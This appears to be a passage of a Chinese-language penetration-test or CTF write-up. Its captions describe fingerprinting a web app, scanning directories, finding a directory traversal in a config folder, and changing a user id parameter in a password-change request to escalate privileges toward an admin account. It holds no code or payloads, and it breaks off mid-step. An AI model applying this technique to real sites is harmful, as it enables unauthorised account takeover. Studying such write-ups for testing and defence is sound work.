\n\n\n插件看到web指纹\n\n\n\n扫一下目录\n\n\nconfig目录存在目录遍历,下载不下来\n\n\n# Exploit\n## 垂直越权\n注册一个账号看看,在注册的时候,用户名使用admin,报用户或者邮箱存在,应该存在一个admin账号,继续往下\n\n\n登录进去,发现可以修改密码,同时url处看到id=2\n\n\n修改id为1,提示没有权限,那么此处应该存在越权\n\n\n抓包修改密码的数据包\n\n\n修改id参数\n